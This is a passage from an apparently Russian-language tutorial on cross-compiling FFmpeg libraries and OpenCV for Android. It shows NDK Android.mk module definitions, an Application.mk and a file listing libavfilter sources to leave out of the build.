LOCAL_SRC_FILES := $(LIBAVFORMAT_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil libavcodec
LOCAL_MODULE := avformat
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg swscale.so
include $(CLEAR_VARS)
LIBSWSCALE_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/$(TARGET_ARCH)/*.asm)
LIBSWSCALE_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/$(TARGET_ARCH)/*.c)
LIBSWSCALE_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/$(TARGET_ARCH)/*.S)
LIBSWSCALE_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/*.asm)
LIBSWSCALE_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/*.c)
LIBSWSCALE_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/*.S)
LIBSWSCALE_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/*.cpp)
LIBSWSCALE_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_ARCH_ASM_FILES))
LIBSWSCALE_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_ARCH_C_FILES))
LIBSWSCALE_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_ARCH_S_FILES))
LIBSWSCALE_LIB_ASM_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_ASM_FILES))
LIBSWSCALE_LIB_C_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_C_FILES))
LIBSWSCALE_LIB_S_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_S_FILES))
LIBSWSCALE_LIB_CPP_FILES := $(subst jni/,,$(LIBSWSCALE_LIB_CPP_FILES))
include $(LOCAL_PATH)/libswscale_ignore.mk
LIBSWSCALE_FILES := $(sort $(LIBSWSCALE_LIB_ARCH_ASM_FILES)) $(sort $(LIBSWSCALE_LIB_ARCH_C_FILES)) $(sort $(LIBSWSCALE_LIB_ARCH_S_FILES)) $(sort $(LIBSWSCALE_LIB_ASM_FILES)) $(sort $(LIBSWSCALE_LIB_C_FILES)) $(sort $(LIBSWSCALE_LIB_S_FILES)) $(sort $(LIBSWSCALE_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBSWSCALE_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale $(LOCAL_PATH)/$(FFMPEG_DIR)/libswscale/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil
LOCAL_MODULE := swscale
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fno-pic -DANDROID
LOCAL_STATIC_LIBRARIES += avutil_asm swscale_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg postproc.so
include $(CLEAR_VARS)
LIBPOSTPROC_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/$(TARGET_ARCH)/*.asm)
LIBPOSTPROC_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/$(TARGET_ARCH)/*.c)
LIBPOSTPROC_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/$(TARGET_ARCH)/*.S)
LIBPOSTPROC_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/*.asm)
LIBPOSTPROC_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/*.c)
LIBPOSTPROC_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/*.S)
LIBPOSTPROC_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/*.cpp)
LIBPOSTPROC_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_ARCH_ASM_FILES))
LIBPOSTPROC_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_ARCH_C_FILES))
LIBPOSTPROC_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_ARCH_S_FILES))
LIBPOSTPROC_LIB_ASM_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_ASM_FILES))
LIBPOSTPROC_LIB_C_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_C_FILES))
LIBPOSTPROC_LIB_S_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_S_FILES))
LIBPOSTPROC_LIB_CPP_FILES := $(subst jni/,,$(LIBPOSTPROC_LIB_CPP_FILES))
include $(LOCAL_PATH)/libpostproc_ignore.mk
LIBPOSTPROC_FILES := $(sort $(LIBPOSTPROC_LIB_ARCH_ASM_FILES)) $(sort $(LIBPOSTPROC_LIB_ARCH_C_FILES)) $(sort $(LIBPOSTPROC_LIB_ARCH_S_FILES)) $(sort $(LIBPOSTPROC_LIB_ASM_FILES)) $(sort $(LIBPOSTPROC_LIB_C_FILES)) $(sort $(LIBPOSTPROC_LIB_S_FILES)) $(sort $(LIBPOSTPROC_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBPOSTPROC_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc $(LOCAL_PATH)/$(FFMPEG_DIR)/libpostproc/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil
LOCAL_MODULE := postproc
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fno-pic -DANDROID
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg swresample.so
include $(CLEAR_VARS)
LIBSWRESAMPLE_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/$(TARGET_ARCH)/*.asm)
LIBSWRESAMPLE_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/$(TARGET_ARCH)/*.c)
LIBSWRESAMPLE_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/$(TARGET_ARCH)/*.S)
LIBSWRESAMPLE_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/*.asm)
LIBSWRESAMPLE_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/*.c)
LIBSWRESAMPLE_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/*.S)
LIBSWRESAMPLE_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/*.cpp)
LIBSWRESAMPLE_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_ARCH_ASM_FILES))
LIBSWRESAMPLE_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_ARCH_C_FILES))
LIBSWRESAMPLE_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_ARCH_S_FILES))
LIBSWRESAMPLE_LIB_ASM_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_ASM_FILES))
LIBSWRESAMPLE_LIB_C_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_C_FILES))
LIBSWRESAMPLE_LIB_S_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_S_FILES))
LIBSWRESAMPLE_LIB_CPP_FILES := $(subst jni/,,$(LIBSWRESAMPLE_LIB_CPP_FILES))
include $(LOCAL_PATH)/libswresample_ignore.mk
LIBSWRESAMPLE_FILES := $(sort $(LIBSWRESAMPLE_LIB_ARCH_ASM_FILES)) $(sort $(LIBSWRESAMPLE_LIB_ARCH_C_FILES)) $(sort $(LIBSWRESAMPLE_LIB_ARCH_S_FILES)) $(sort $(LIBSWRESAMPLE_LIB_ASM_FILES)) $(sort $(LIBSWRESAMPLE_LIB_C_FILES)) $(sort $(LIBSWRESAMPLE_LIB_S_FILES)) $(sort $(LIBSWRESAMPLE_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBSWRESAMPLE_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample $(LOCAL_PATH)/$(FFMPEG_DIR)/libswresample/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil
LOCAL_MODULE := swresample
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_STATIC_LIBRARIES += avutil_asm swresample_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg avresample.so
include $(CLEAR_VARS)
LIBAVRESAMPLE_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/$(TARGET_ARCH)/*.asm)
LIBAVRESAMPLE_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/$(TARGET_ARCH)/*.c)
LIBAVRESAMPLE_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/$(TARGET_ARCH)/*.S)
LIBAVRESAMPLE_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/*.asm)
LIBAVRESAMPLE_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/*.c)
LIBAVRESAMPLE_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/*.S)
LIBAVRESAMPLE_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/*.cpp)
LIBAVRESAMPLE_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_ARCH_ASM_FILES))
LIBAVRESAMPLE_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_ARCH_C_FILES))
LIBAVRESAMPLE_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_ARCH_S_FILES))
LIBAVRESAMPLE_LIB_ASM_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_ASM_FILES))
LIBAVRESAMPLE_LIB_C_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_C_FILES))
LIBAVRESAMPLE_LIB_S_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_S_FILES))
LIBAVRESAMPLE_LIB_CPP_FILES := $(subst jni/,,$(LIBAVRESAMPLE_LIB_CPP_FILES))
include $(LOCAL_PATH)/libavresample_ignore.mk
LIBAVRESAMPLE_FILES := $(sort $(LIBAVRESAMPLE_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVRESAMPLE_LIB_ARCH_C_FILES)) $(sort $(LIBAVRESAMPLE_LIB_ARCH_S_FILES)) $(sort $(LIBAVRESAMPLE_LIB_ASM_FILES)) $(sort $(LIBAVRESAMPLE_LIB_C_FILES)) $(sort $(LIBAVRESAMPLE_LIB_S_FILES)) $(sort $(LIBAVRESAMPLE_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBAVRESAMPLE_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample $(LOCAL_PATH)/$(FFMPEG_DIR)/libavresample/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil
LOCAL_MODULE := avresample
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_STATIC_LIBRARIES += avutil_asm avresample_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль OpenCV
include $(CLEAR_VARS)
OPENCV_CAMERA_MODULES := off
OPENCV_INSTALL_MODULES := on
include $(OPENCVROOT)/sdk/native/jni/OpenCV.mk
################################################################################
# собираем модуль FFmpeg avfilter.so
include $(CLEAR_VARS)
LIBAVFILTER_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.asm)
LIBAVFILTER_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.c)
LIBAVFILTER_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH)/*.S)
LIBAVFILTER_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.asm)
LIBAVFILTER_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.c)
LIBAVFILTER_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.S)
LIBAVFILTER_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/*.cpp)
LIBAVFILTER_LIB_EX_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs/*.c)
LIBAVFILTER_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_ASM_FILES))
LIBAVFILTER_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_C_FILES))
LIBAVFILTER_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ARCH_S_FILES))
LIBAVFILTER_LIB_ASM_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_ASM_FILES))
LIBAVFILTER_LIB_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_S_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_S_FILES))
LIBAVFILTER_LIB_CPP_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_CPP_FILES))
LIBAVFILTER_LIB_EX_C_FILES := $(subst jni/,,$(LIBAVFILTER_LIB_EX_C_FILES))
include $(LOCAL_PATH)/libavfilter_ignore.mk
LIBAVFILTER_FILES := $(sort $(LIBAVFILTER_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVFILTER_LIB_ARCH_C_FILES)) $(sort $(LIBAVFILTER_LIB_ARCH_S_FILES)) $(sort $(LIBAVFILTER_LIB_ASM_FILES)) $(sort $(LIBAVFILTER_LIB_C_FILES)) $(sort $(LIBAVFILTER_LIB_S_FILES)) $(sort $(LIBAVFILTER_LIB_CPP_FILES)) $(sort $(LIBAVFILTER_LIB_EX_C_FILES))
LOCAL_SRC_FILES := $(LIBAVFILTER_FILES)
LOCAL_C_INCLUDES += $(OPENCVROOT)/sdk/native/jni/include $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/$(TARGET_ARCH) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs $(LOCAL_PATH)/$(FFMPEG_DIR)/libavfilter/libmpcodecs/libvo
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil libavcodec libavformat libswresample libpostproc libswscale libavresample libopencv_java
LOCAL_MODULE := avfilter
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -fno-pic -DANDROID
LOCAL_STATIC_LIBRARIES += avutil_asm avfilter_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg avdevice.so
include $(CLEAR_VARS)
LIBAVDEVICE_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/$(TARGET_ARCH)/*.asm)
LIBAVDEVICE_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/$(TARGET_ARCH)/*.c)
LIBAVDEVICE_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/$(TARGET_ARCH)/*.S)
LIBAVDEVICE_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/*.asm)
LIBAVDEVICE_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/*.c)
LIBAVDEVICE_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/*.S)
LIBAVDEVICE_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/*.cpp)
LIBAVDEVICE_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_ARCH_ASM_FILES))
LIBAVDEVICE_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_ARCH_C_FILES))
LIBAVDEVICE_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_ARCH_S_FILES))
LIBAVDEVICE_LIB_ASM_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_ASM_FILES))
LIBAVDEVICE_LIB_C_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_C_FILES))
LIBAVDEVICE_LIB_S_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_S_FILES))
LIBAVDEVICE_LIB_CPP_FILES := $(subst jni/,,$(LIBAVDEVICE_LIB_CPP_FILES))
include $(LOCAL_PATH)/libavdevice_ignore.mk
LIBAVDEVICE_FILES := $(sort $(LIBAVDEVICE_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVDEVICE_LIB_ARCH_C_FILES)) $(sort $(LIBAVDEVICE_LIB_ARCH_S_FILES)) $(sort $(LIBAVDEVICE_LIB_ASM_FILES)) $(sort $(LIBAVDEVICE_LIB_C_FILES)) $(sort $(LIBAVDEVICE_LIB_S_FILES)) $(sort $(LIBAVDEVICE_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBAVDEVICE_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice $(LOCAL_PATH)/$(FFMPEG_DIR)/libavdevice/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
LOCAL_SHARED_LIBRARIES += libavutil libavcodec libavformat libavfilter
LOCAL_MODULE := avdevice
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем ffmpeg.exe программу как *.so файл
include $(CLEAR_VARS)
LOCAL_SRC_FILES := $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/cmdutils.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg_opt.c) $(subst jni/,,$(LOCAL_PATH)/$(FFMPEG_DIR)/ffmpeg_filter.c)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(OPENCVROOT)/sdk/native/jni/include
LOCAL_LDLIBS += -llog -ldl
LOCAL_SHARED_LIBRARIES += libavcodec libavfilter libavformat libavresample libavutil libpostproc libswresample libswscale libopencv_java
LOCAL_MODULE := ffmpeg
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID -DCONFIG_ARM_ARCH -fpic
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID -DCONFIG_X86_ARCH -fpic
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -D__STDC_CONSTANT_MACROS -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
```
**Application.mk - настраиваем целевую платформу**
```
# говорим, в каком виде будем использовать STL
APP_STL := gnustl_static
# общие для всех флаги
APP_CPPFLAGS := -frtti -fexceptions
# можно собрать для каждой архитектуры вместе, перечислив через пробел, например: "APP_ABI := armeabi x86 mips"
# но здесь мы собираем отдельно для каждой архитектуры
APP_ABI := armeabi
# APP_ABI := x86
# APP_ABI := mips
APP_PLATFORM := android-9
```
**libavfilter\_ignore.mk - пример одного из подключаемых файлов в котором прописаны файлы, которые не должны компилироваться**
```
# игнорируем следующие файлы: af_ladspa.c, asrc_flite.c, deshake_opencl.c, f_zmq.c, unsharp_opencl.c, unsharp_opencl_kernel.c, vf_drawtext.c, vf_frei0r.c, vf_libopencv.c, vf_subtitles.c, vf_vidstabdetect.c, vf_vidstabtransform.c, vidstabutils.c
LIBAVFILTER_LIB_FILEPATH_af_ladspa_c := $(FFMPEG_DIR)/libavfilter/af_ladspa.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_af_ladspa_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_asrc_flite_c := $(FFMPEG_DIR)/libavfilter/asrc_flite.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_asrc_flite_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_deshake_opencl_c := $(FFMPEG_DIR)/libavfilter/deshake_opencl.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_deshake_opencl_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_f_zmq_c := $(FFMPEG_DIR)/libavfilter/f_zmq.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_f_zmq_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_unsharp_opencl_c := $(FFMPEG_DIR)/libavfilter/unsharp_opencl.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_unsharp_opencl_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_unsharp_opencl_kernel_c := $(FFMPEG_DIR)/libavfilter/unsharp_opencl_kernel.c
LIBAVFILTER_LIB_C_FILES := $(subst $(LIBAVFILTER_LIB_FILEPATH_unsharp_opencl_kernel_c),,$(LIBAVFILTER_LIB_C_FILES))
LIBAVFILTER_LIB_FILEPATH_vf_drawtext_c := $(FFMPEG_DIR)/libavfilter/vf_drawtext.c
